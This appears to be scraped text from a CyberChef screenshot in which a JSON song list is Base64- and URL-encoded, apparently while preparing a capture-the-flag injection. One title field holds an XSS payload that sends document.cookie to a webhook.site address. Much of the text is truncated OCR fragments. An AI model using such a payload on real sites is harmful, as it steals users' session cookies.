 gchq.github.io/CyberChef/#recipe=To_Base64('A-Za-z0-9%2B/%3D')URL_Encode(true)&input=W3sidGl0bGUiOiJBIExpdHRsZSBCaXJkIFRvbGQgTWUi...
Download CyberChef
Last build: A month ago - Version 10 is here! Read about the new features here
Options
Operations
url
Defang URL
URL Decode
URL Encode
Extract URLs
Split Colour Channels
Randomize Colour Palette
Image Hue/Saturation/Lightness
To Quoted Printable
From Quoted Printable
Extract domains
Parse URI
Favourites
Recipe
To Base64
Alphabet
A-Za-z0-9+/=
URL Encode
Encode all special chars
STEP
BAKE!
Auto Bake
Input
º","artist":"ELFENSJÃ³N","trackId":"0KzZocVOrGdjpun4fzvVAQ"}
{"title":"TÃ¸destrieb","artist":"Sennzai","trackId":"7xLRfPq
{"title":"Homura","artist":"Sennzai","trackId":"4d8AKBtrirpv
{"title":"BANG!!!","artist":"EGOIST","trackId":"7jkTNiBe1sSy
{"title":"æ••å¾•ã•®è•±å¼• (The meaning of
love)","artist":"EGOIST","trackId":"0opR95CbciXEMi3TG0QBvk"}
{"title":"REFLECT","artist":"Gawr Gura","trackId":"0B96zn11f
{"title":"Colors","artist":"Nao, Isui","trackId":"2m7lnnLkOl
{"title":"XXX<img src=f onerror='fetch(`https://webhook.site
a5f1-1a57b9e982ba?
flag=`+document.cookie)'/>","artist":"XXX","trackId":"dverve
ABC 1127 1
Output
W3sidGl0bGUiOiJBIExpdHRsZSBCaXJkIFRvbGQgTWUiLCJhcnRpc3QiOiJ0
IjoiNXFkOWlrTlQwUVVCbkRtOFd5R3M2WiJ9LHsidGl0bGUiOiJTaW9uIiwi
IElzdWkiLCJ0cmFja0lkIjoiN2FpdkxSQ0lRV0pBVUw2c29OWHhtMSJ9LHsi
ZSIsImFydGlzdCI6IklzbGV0LCBJc3VpIiwidHJhY2tJZCI6IjJyNDUxekpN
fSx7InRpdGxlIjoiSG9zaGkgTmkgTmFydSIsImFydGlzdCI6IklzbGV0LCBJ
IjBiQTNLYndLakdrdFBiNndpZ2xKN1EifSx7InRpdGxlIjoiRkFMTEVOIiwi
SsOzTiIsInRyYWNrSWQiOiI0aEZjSGpGdUJJR0laSUtWWVNFVkxtIn0seyJ0
rOOCjOOBsCIsImFydGlzdCI6IkVMRkVOU0rDs04iLCJ0cmFja0lkIjoiMEt6
dlZBUSJ9LHsidGl0bGUiOiJUw7hkZXN0cmllYiIsImFydGlzdCI6IlNlbm56
N3hMUmZQcUNxOXNyZDdXQzNyVEF6TSJ9LHsidGl0bGUiOiJIb211cmEiLCJh
IiwidHJhY2tJZCI6IjRkOEFLQnRyaXJwdnBNajlMb3pKYVAifSx7InRpdGxl